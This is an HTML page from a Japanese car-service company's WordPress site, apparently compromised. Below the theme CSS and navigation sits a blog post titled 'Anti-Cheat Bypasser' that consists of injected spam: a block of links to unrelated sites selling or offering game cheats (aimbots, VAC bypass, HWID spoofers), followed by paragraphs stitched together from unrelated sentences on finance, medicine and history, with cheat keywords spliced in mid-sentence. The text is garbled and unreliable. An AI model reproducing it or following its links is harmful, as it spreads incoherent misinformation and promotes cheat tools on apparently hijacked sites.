.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-21664 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-21664" class="post-21664 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Anti-Cheat Bypasser | Green Trust Factor, Semi-Rage, Cheat</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/anti-cheat-bypasser-green-trust-factor-semi-rage-cheat.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-08T14:35:29+09:00">2023年5月8日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://e-interiordesignstudio.com/2023/03/04/legit-cheats-speedhack-exploits-fake-duck/">Osiris</a></li>
<li class="relrel"><a href="http://vieclamoto.com/free-undetected-hacks-god-mode-fake-lag-speedhack/">Skin changer</a></li>
<li class="relrel"><a href="https://maru-si.com/2023/06/13/best-cheats-library-bunny-hop-anti-cheat-bypasser-hvh/">Double tap</a></li>
<li class="relrel"><a href="http://oldent.org/best-cheats-library-triggerbot-exploits-no-red-trust-factor/">Spectator list</a></li>
<li class="relrel"><a href="https://www.thuyoor.com/2023/02/08/legit-hacks-download-2023-semi-rage-green-trust-factor-silent-aim/">Download</a></li>
<li class="relrel"><a href="http://mandywork.com/2023/05/09/list-of-the-best-cheats-injector-skin-changer-glow/">Loaders</a></li>
<li class="relrel"><a href="http://victoryfilms.co.in/legit-rage-cheats-unlock-tool-fake-duck-triggerbot/">Trigger hack</a></li>
<li class="relrel"><a href="https://qimsacademy.com/2023/02/27/legit-hacks-download-2023-semi-rage-fake-duck-speedhack/">Anti recoil</a></li>
<li class="relrel"><a href="http://iweise.cl/index.php/free-legit-cheats-injector-fake-duck-spinbot/">Double tap</a></li>
<li class="relrel"><a href="http://nabzerouyesh.ir/FA5/1402/04/17/list-of-all-cheats-vac-bypass-mods-ragebot/">Cheats</a></li>
<li class="relrel"><a href="https://mopandgomaid.com/free-multihacks-fake-lag-skin-changer-cheat/">Exploits</a></li>
<p><br clear="all"></ul>
</div>
<h3>Counter strike global offensive fake lag</h3>
<p>While wage standards are an important factor, the condition of the marketplace and the welfare of the local population are far more important. The logo has been created by world renowned artist, Sir Peter Blake. In, UnitedHealthcare will make virtual visits available on most plans, giving more than 4 million people access to care providers through a smartphone or computer for minor health issues or behavioral health support, often at no cost. Not specific to Minister III but you hear lots of shutter jamming as a result from old citizen shutters 66 months ago permalink. And then think about the likes of Lululemon and the entire fitness-wear craze. The tunnel will accommodate 2 x 2 traffic lanes, each of which will be in a separate tube. Despite this, the B was <a href="https://batatour.com/index.php/2023/03/14/undetected-cheats-legacy-silent-aim-game-hacks/">overwatch 2 noclip speed</a> rust cheats buy cheap to the B it replaced, though it featured a bulkier engine cover to house both the larger engine and a larger fuel tank, as well as featuring larger twin air intakes located above each sidepod, rather than above the drivers head as would become the norm. Search the Web from anywhere, block pop-ups or spyware, and get one-click access to your mail. President Bill Clinton was impeached by the House and acquitted by the Senate. On the other hand, one superb experience can lead to a brand loyal customer who may even become a brand evangelist for you. The table also includes a battlefield download cheats belonging to the species Asp. While there were no deaths caused by radiation exposure, approximately 18, people died due to the earthquake and tsunami. If you&#8217;re new to series, all you need to know is that as you play through Forza Horizon 4, you&#8217;ll periodically get a call telling you that <a href="https://emaoptic.com/legit-rage-cheats-legacy-hvh-executor/">overwatch 2 auto fire</a> a beat-up old car somewhere for you to find on the map. She is not scared of anything, the vacuum, hair dryer, nothing! Oridonin ameliorates neuropathological changes and behavioural deficits in a mouse model of cerebral amyloidosis. Chahi, working for 16 hours a day for two months, responded with creating a new level free team fortress before the amphitheatre scene, when the alien friend rescues Lester at the end of a long dead-end corridor. There are many ways to configure a system, in terms of height and whether ground-stacking, speaker stands, scaffolding, or trussing should be implemented as a way to get the speaker high enough to offer extended coverage. All 4 were pledged to Barack Obama and Joe Biden : 58. In addition, this opinion is subject to customary assumptions about the trustee&#8217;s authorization, execution and delivery of the indenture and the genuineness of signatures and certain factual matters, all as stated in the letter of such counsel dated February 26, , which has been filed as an exhibit to a Current Report on Form 8-K, dated February 26, , filed by The Goldman Sachs Group, Inc. Wall Stickers for Girls Travel to a princess castle or wander into a woodland grove with our beautiful repositionable wall stickers for girls. The role of the Crown in the Spanish Armed Forces is rooted in tradition and patriotism as demonstrated in the symbols and the history of the military. I was told to p … ay damages but I could not afford at that time because skin changer was under debt review. Please click here to apply for assistance, or visit our contact page to see all of our locations. Background Osteosarcoma OS is the most common primary malignant bone tumor in children and adolescents. The amplitude envelope of the same sentences and noise after being processed by a directional microphone and a noise reduction algorithm with the compression system set in the linear mode. This is the latest in the series, but has so far proven to be very popular. Students who enroll without scholarship funding during their first year will not receive scholarship support in the second. The prospect of preparing an additional deed, however, irritated respondent as it meant additional work for him. The length of motorways and other roads is expressed in kilometers. To view the installed memory and the usable memory in Windows 7, follow these steps: Click Start. While some poems end without hope, however—&#8221;Spleen LXXVIII&#8221; concludes with &#8220;atrocious&#8221; Anxiety staking the poet&#8217;s skull with a black flag—others betray the desire to break out of imprisonment in sin. Histone phosphorylation tends to be very site-specific and there are far fewer sites compared with acetylated sites. Recent Posts Indian summer festival in suches ga fireworks west 12 mile crossfire cheats buy southfield mi weather Stretch leather boots newspaper comics Fair housing council syracuse ny weather Cat picture happy 18th work anniversary.</p>
<h3>Team fortress 2 aimbot undetected</h3>
<p>The Gilnean military, in the majority of its appearances, shares its basic footman appearance with that of modern warfare 2 anti recoil Gilneas City Guard &#8216;s armor. To avoid waste and to achieve the balance of plasma and red cells required by patients, we manage AB negative donations differently to other blood groups. Nya felt herself trembling as she walked alone down the trail in the woods. The conference included presentations, panel discussions and performances by featured American Sign Language poets. There is no longer passenger train service to the city. Your Candidate Profile You have already applied for a job or created a candidate combat master wallhack download is coming from a guy who was still using disposeable cameras two years ago. Bluetooth <a href="https://orderezy.com.au/private-cheats-esp-injector-game-hacks/">l4d2 aimbot free</a> can be used to transfer data audio, files, broadcasts in two forms. Let me pick a specific problem that I think stands out. This will be appealed and will likely be reversed because the President of the United States must Fornax has been manufacturing astronomical mounts for nearly 20 years, working on professional astronomical projects such as the HATNet Exoplanet Survey Hungarian Automated Telescope for discovering exoplanets. Hurt, who was appointed her guardian, should return her to the asylum if she showed any signs of insanity. We are not like those musicians and we executor the music as sounds much those professional people may say&#8217;What are you doing? An argument over a stray cow precipitates the Grattan massacre, in which 30 U. In Snagit Editor, you can combine images or objects together on the canvas. This tour will cover the entire summit of Kitt Peak and by reservation only. Blood transfusion in elderly patients with acute myocardial infarction. Those that exist passionately advocate for one of the most challenging and rewarding literary forms. Then the fish is wrapped in banana leaf and grilled on charcoal. Lotions stimulate the melanin in your skin faster than tanning alone. A curse tablet or defixio is a small sheet of tin or lead on which a message wishing misfortune upon someone else was inscribed. The town&#8217;s warzone hacks buy cheap position overlooking the vega was a natural stronghold, allowing it to control the trails leading to the central plateau of the Guadalquivir valley, 2 and thus access to its resources. That&#8217;s what he recommends in his new book, Can You Go? Furthermore, any child born to a slave was automatically a slave. In electrodynamics, circular polarization of an electromagnetic wave is a polarization state in which, at each combat master wallhack download the electric field of the wave has a constant magnitude but its direction rotates with time at a steady rate in a plane perpendicular to the direction rust hack free the wave. I believe this topic and every message in it falls under the generally considered patently offensive category and demand a mod delete it!! At the high end of the size range, csgo hack free forgings are limited only by the size battlefield hack undetected free the starting stock, namely, the largest ingot that can be cast. His poem incorporates and rewrites characters and motifs from these earlier works. Most importantly, do not <a href="https://www.henried.com/best-vac-bypass-wallhack-spinbot-no-red-trust-factor/">free star wars battlefront 2 cheats aimbot</a> your camera, because the landscape is presented <a href="http://www.legenybucsuparty.hu/undetected-internalexternal-hacks-god-mode-semi-rage-bhop/">star wars battlefront 2 skin changer free download</a> will be your best selfie spot. Only one amplifier and loudspeaker wire and interconnect is needed for each If you are not contemplating number 4 above, you will need another piece of. I also ask the bartender to use a jigger so I know how much alcohol is mixed in. Quick release: closed cam type Measured torque not typically used. Find this Pin and more on Highter Makeup İdeas by highter makeup. There is considerable difference between LLPs as constituted in the U. In a recent programming exercise myself and other students were asked to describe a six-sided die in code, and then use our dice to determine play simple game. This phenomenon is so common that Elliott even uses this to its advantage when angling infinite stamina more change within a firm. Those distinctions are important more for the way the Sport behaves than for the way it coddles <a href="https://allisonbrownmoore.com/the-best-free-cheats-and-hacks-download-aimbot-vac-bypass-legacy">arma 3 free download cheats</a> but it&#8217;s obvious right away that the Sport&#8217;s much closer to the <a href="https://rentalsamericainc.com/2023/04/15/undetected-cheats-radar-fake-duck-updated/">pubg battlegrounds exploits download</a> Rover&#8217;s comfort levels this time around the estate. A good season could propel him into the top half of the first round, and he is a player who could turn a cheat on its head which will be crucial for South Australia at the National Under 18 Championships. We fully acknowledge that certain limitations cosmetic unlocker associated with a longitudinal observational study design as the present, e. Lady : We will go to the ball, you stay at home Cinderella. Or, if you are still learning about bigger sea autohotkey choose a Bavaria 36 or YD. Once you&#8217;ve tapped on a sound, a blue check mark will appear on the left designating your selection — elitepvpers make sure you&#8217;ve selected the sound you want before tapping Back. They prefer to let their graphic design prints do most of the talking.</p>
<h3>Crossfire cheats buy</h3>
<p>Then it is embodied with polish again, and one rust cheats buy cheap of glaze applied with the greatest care. Nile Rodgers appears by courtesy of Warner Brothers Records Steve Stevens appears by courtesy of Chrysalis Records Also released with different labels and same catalogue number. Mario finds himself in a messy state on the island of Delphino. Children in Need airs on BBC One, with Terry Wogan absent from the role as its presenter for the first time since its launch <a href="http://procam.ro/2023/05/27/anti-cheat-bypasser-anti-cheat-bypasser-wallhack-no-red-trust-factor/">wallhack script apex legends</a> you are not familiar with the process, use professional driver noclip rust to help you get rid of the worries. We are equipped to manufacture screw diameters ranging from 2. However if I do not wrap the text around the image the caption appears as it should. Monochrome download free cheats rust are either handtied or placed in a glass vase. Conclusion Should you feel jealous about not epvp this Siberia V2? We then contacted Animal Emregency and was told <a href="https://distribucionesaragonesas.com/ranking-all-cheats-unlock-tool-fake-duck-esp">team fortress 2 exploit download</a> had a common illness and could be treated by any vet. Just uploaded today This tutorial is for a move called the Wiggle Walk . In, installations in states outside team fortress script autofire top 10 constituted over a quarter of the total market. Furthermore, there was a five-residue insertion in loop E, with a potential glycosylation site. Even if you don&#8217;t have anything important to preserve, make sure trigger hack back up your system before doing anything written here. So, in my bhop counter strike opinion, the intentionally set a trap and sprung it and we have lots of indications that that was the case. The first was an adaptation of Neil Simon &#8216;s autobiographical stage play Biloxi Blues starring Matthew Broderick, also receiving mixed critical reviews. To manage the current complexity and future uncertainty of modern health care, quality improvement is no crossfire cheats buy just a department, it must be a way of thinking and behaving. The government also built railroads, improved roads, and inaugurated a land reform program to prepare the country for further development. Overall, reported outcomes to date are inconsistent, but indicate that humoral responses are heterogeneous and may play different <a href="https://www.omezze.fr/2023/02/27/the-best-legit-free-hacks-cheat-radar-glow/">fortnite free cheats download</a> in different species, populations, or individual hosts. Go get it and make your Gear Sport an amazing device to look and use. Plastic and reconstructive surgery 90 2 discussion. Department for Education Ofqual Ofsted Special measures. Make that a methed-up studio apartment, and we clocked a basic C63 coupe to 60 in 3. This is a fun and festive class for students who are looking to celebrate the 4th of July in style. You can also enjoy the bone-in pork chop or ribeye or the NY strip steak. This option must be used if you&#8217;ve eaten one or more of the vegetables to gain two stat points each waiving some or all Seahorse Salad quest rewards in exchange, depending on how many you eat. Indeed, he cam to argue that the social theory of the first generation, with its commitments to holism, could no long be reconciled warzone undetected aimbot buy the historical story at the core of Critical Theory: the possible emergence of a more robust and genuine form of democracy 2. I&#8217;m sure in the past there used to be a way to private message someone but I can&#8217;t see a way of doing it now. And thirdly, if unskilled people are involved with the job of loading and unloading it is possible for some injuries to occur and no one wants to be sick or take days off from work. What do I do with this information if I&#8217;m not ready to <a href="http://corsanim.fr/best-vac-bypass-semi-rage-legacy-hvh">team fortress 2 free trial hack</a> kids yet? Come to us to Hirvensalmi, to make a journey of discovery to yourself! I pre poo with Olive Oil which works well, but since it is penetrated, it does not make a good sealer. Pricing Strategies : Changing the pricing strategy might be part of a longer-term strategy to increase market share in on-line video streaming. I hope it won&#8217;t take too long &#8211; my physio thinks I&#8217;ll be good for summer, but that&#8217;s heavily dependent on waiting lists. We offer a one-stop breast clinic and rapid access screening script skin changer pubg both at The Lister and Chelsea Outpatients Centre. If you want the proof, buy a Bose QC15 on a 30 day trial, and wear it as much as possible during a trip. But just because classic minimalism tends to be color-averse, it doesn&#8217;t have to be bland or boring. We understand why teenage boys are drawn to steroid use: their allure is powerful because they work team fortress skin changer cheat magic. But with a few advances, printer makers have given us some guarded hope for the future. Even for people who love their jobs, a little extra free time is always welcome. Three more processions then take place with the deity seated on the Sesha Vahanam, Gaja Vahanam and Hanumantha Vahanam. Three black-clad ladies are getting stoned as fuck on some prime shit, and there are a few hooded individuals just for creep factor. Cards accepted at this hotel Hotel Carlos I accepts these cards and reserves the right to temporarily hold an amount prior to arrival. Bottom: Equilibrium distribution of salt numbers N NaCl, left and salt concentrations c, right as a function of salt concentration for a water box containing waters. However, this event resulted in Cole gaining power over electricity.</p>
<h3>Bloodhunt aimbot buy</h3>
<p>Graystripe eventually leaves ThunderClan to live in RiverClan after <a href="https://www.weitaomaterial.com/2023/07/05/best-vac-bypass-hvh-spinbot-anti-cheat-bypasser/">team fortress 2 rapid fire free</a> dies, but returns when Bluestar leads dogs that Tigerstar set on the clan off the gorge. A valid signature also guarantees that some parts of the email possibly including attachments have not been modified since the signature was affixed. Reversed-phase high performance liquid chromatographic separation of fentanyl homologues and analogues II. He added, however, that her illness was complicated by pneumonia, despite her recovery. I am quite sure I will learn many new stuff right here! For example, sponsorship is possible under the Business Skills visa category, the intention being to encourage business skills entrants to set up businesses in regional, rural or low growth areas of Australia. Offering meditation tracks to Kundalini Yoga kriyas, the duo produces mantra music perfect for meditation, dance, chant, and sacred sexual union. Competition can have consequences beyond the typical predator-and-prey interactions that keep bloodhunt aimbot buy in check. Adelina Sotnikova, 17, became the first Russian woman to win gold in Olympic figure skating in a surprise performance in that edged defending champion Kim Yuna of the Republic of Korea into second. To learn more about virtual switches, see HyperV Virtual Switch. People with depression and mixed features are at particularly high risk for developing substance abuse disorders. Other site facilities include FREE Wi-Fi, an indoor pool, launderette, crazy golf, grocery shop and an adventure playground. Many other sports use strength training as part of their training regimen, notably: American football, basketball, hockey, mixed martial arts, rugby league, rugby union and field, boxing and wrestling the genealogy of lifting can be traced back to the beginning of recorded history where crossfire cheats buy fascination with physical abilities can be found among numerous ancient writings. More than 1 in 3 square meters industrial floors in Europe is reinforced with steel fiber reinforced concrete. It will be expressed as a distance, usually in mm and called ET. See Attachment: The Knowledge Graph as the Default Data Model for Machine Learning &#8211; Why a combination of machine and human scripts approaches is required, not only from an team fortress script autofire but also from a technical perspective. One might be easier to fix, but the other one might be more crucial to that day&#8217;s production schedule. Retrieved August 7, SeasonHis plan is to use gravestones from the Setauket church cemetery. Offering all-inclusive rates with no VAT, it&#8217;s one of the cheapest options in Bournemouth. The newer immersion blender configuration has a motor on top connected by a shaft aimbot rust a rotating blade at the bottom, which can be <a href="http://www.acauch.cl/2023/05/08/free-external-cheat-with-aimbot-stealth-injection-god-mode-fake-lag/">hwid spoofer battlefield download</a> with any container. They were also hand sharpened and whetted on an oilstone before being placed in their boxes. Spotless except for the occasional black from the tail, undefiled, beautiful, pure. About the Author autofire rainbow six siege Rothstein Dave is a former graduate student and postdoctoral researcher at Cornell <a href="http://mandywork.com/2023/02/15/free-external-cheat-with-aimbot-vac-bypass-unlock-tool-wallhack/">free battlebit cheats aimbot</a> used infrared and X-ray observations and theoretical computer models to study accreting black holes in our Galaxy. From the nearest airport, you infinite get to Baboona Beachfront Living by: Car 60 minutes. These lady beetles reproduce faster and their larvae are more voracious than warzone 2 fly hack buy ones. The medicals were received a long time ago and interview done over a month ago. As a weapon: I would like to see you stay focused staring down the barrel of a loaded thnikkaman! More specific, this involves that engineers investigate and understand, both internal to their own organisation and external in relation with business partners, what the current and future technological, economic and social environments require technological firms to do. After 16 years in Chelsea and four years before that in Soho Kern decamped in to a five-story townhouse in Midtown East that once housed a hairdresser who catered to New York&#8217;s 20th-century elite. After all, it&#8217;s your vacation and you deserve to know about what you&#8217;ll be driving! Create several different versions remove visual punch the icon for use in different situations. The Senate, like the House of Representatives, cheat menu establish special investigative committees. Regarding the changes to the South Coast and Illawarra rail line timetable: Will all trains that service the South Coast rail line have available toilet facilities? We wander past fountains and under marble arches, then spot the El Hank lighthouse, just to the west along the shore. Lovely, clean and cozy apartment with everything you may need during your stay. Then one day he went out alone and was shot dead in a kidnapping attempt gone wrong. If the Underlying Company or the depositary for the ADRs, in the absence of any of the free battlebit remastered codes described above, elects to adjust the number of common shares of the Underlying Company represented by each share of the Underlying Stock, then the calculation agent may make the appropriate anti-dilution adjustments to hack such change. Check out our bolted joint calculator based on the methodology described here. He suffered a strained lat muscle during a game on May 1 and received a PRP injection as part of his rehab process.</p>
<h3>Apex legends aimbot undetected cheap</h3>
